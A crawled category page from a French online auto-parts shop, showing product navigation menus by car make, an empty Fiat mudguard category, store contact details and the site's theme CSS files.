	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D'aile" data-gg="">Pare Boue D'aile</a><span class="navigation-pipe">></span>Fiat 
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/677-tm_home_default/fiat.jpg" alt="Fiat " />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Fiat                             </span>
                                                            <div class="rte"><p>Pare Boue Pour Fiat </p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Fiat &nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockcategories/blockcategories.css
body_size: 963
content:
@charset "UTF-8";
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left {
  margin-bottom: 15px; }
  @media (max-width: 767px) {
    #categories_block_left {
      display: none; } }
  #categories_block_left .title_block {
    font: 500 23px/24px "Roboto", sans-serif;
    color: black;
    text-transform: uppercase;
    padding: 12px 0 15px 18px;
    color: #fff;
    margin-bottom: 13px;
    background: #ff0000;
    overflow: hidden;
    border: none; }
    @media (max-width: 991px) {
      #categories_block_left .title_block {
        font: 500 18px/24px "Roboto", sans-serif; } }
  #categories_block_left li {
    position: relative;
    padding: 13px 0 11px 19px;
    border-top: 1px solid #c6c6c6; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #categories_block_left li {
        padding: 13px 0 11px 9px; } }
    @media (max-width: 991px) {
      #categories_block_left li {
        padding: 13px 0 11px 9px; } }
    #categories_block_left li:first-child {
      border: none;
      padding-top: 0; }
    #categories_block_left li a {
      font: 700 16px/18px "Roboto", sans-serif;
      color: #000;
      text-transform: uppercase;
      display: inline-block;
      padding: 0 0px 0 0px; }
      @media (min-width: 992px) and (max-width: 1199px) {
        #categories_block_left li a {
          font: 700 14px/18px "Roboto", sans-serif; } }
      @media (max-width: 991px) {
        #categories_block_left li a {
          font: 700 14px/18px "Roboto", sans-serif; } }
    #categories_block_left li span.grower {
      display: block;
      background: #ffff;
      position: absolute;
      right: 0;
      top: 7px;
      cursor: pointer;
      font-family: "FontAwesome";
      font-size: 14px; }
      #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
        content: "";
        display: block;
        vertical-align: middle;
        width: 30px;
        height: 30px;
        color: #777;
        line-height: 30px;
        text-align: center; }
      #categories_block_left li span.grower.CLOSE:before {
        content: "";
        color: #000; }
    #categories_block_left li span.grower:hover + a,
    #categories_block_left li a:hover,
    #categories_block_left li a.selected {
      color: red; }
    #categories_block_left li ul {
      padding-top: 14px;
      padding-bottom: 0px; }
      #categories_block_left li ul li {
        padding: 0 0 8px 3px;
        border: none; }
        #categories_block_left li ul li a {
          color: #000000;
          font: 700 13px/18px "Roboto", sans-serif; }
          #categories_block_left li ul li a:before {
            content: "";
            font-family: "FontAwesome";
            font-size: 14px;
            font-weight: 400;
            line-height: 18px;
            padding-right: 5px;
            color: red; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css
body_size: 488
content:
.header_user_info {
  float: right;
  border-left: 1px solid #515151;
  border-right: 1px solid #515151; }
  .header_user_info a {
    color: white;
    font-weight: bold;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
      background: #2b2b2b; }
  .header_user_info + .header_user_info {
    border-right: none; }

.user_info {
  text-align: right;
  margin: 40px 0 0 0;
  float: right; }
  @media (max-width: 767px) {
    .user_info {
      margin-top: 10px;
      float: left;
      text-align: left; } }
  .user_info li {
    display: block;
    padding-right: 5px;
    clear: both;
    margin-bottom: 5px; }
    @media (max-width: 767px) {
      .user_info li {
        padding-left: 15px;
        padding-right: 0; } }
    .user_info li a {
      text-decoration: none;
      font: 700 16px/18px "Roboto", sans-serif;
      text-transform: uppercase;
      color: #fff;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
      @media (max-width: 479px) {
        .user_info li a {
          font: 400 13px/18px "Roboto", sans-serif; } }
      .user_info li a i {
        font: 400 13px/18px "FontAwesome";
        vertical-align: 1px;
        opacity: 0;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (max-width: 768px) {
          .user_info li a i {
            display: none; } }
      .user_info li a:hover {
        color: red;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        .user_info li a:hover i {
          opacity: 1;
          padding: 0 0 0 10px;
          -moz-transition: 0.3s;
          -o-transition: 0.3s;
          -webkit-transition: 0.3s;
          transition: 0.3s; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=159368585&t=pageview&_s=1&dl=https%3A%2F%2Fwww.piecesautos2607.com%2F677-fiat&ul=en-us%40posix&dt=Fiat%20-%20Pi%C3%A8ces%20Autos%202607&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=30994337&gjid=1316478812&cid=444068856.1768790638&tid=UA-73053336-48&_gid=1466932738.1768790638&_r=1&_slc=1&did=d6YPbH&z=1325023321
body_size: -453
content:
2,cG-ZWPNNHMXHP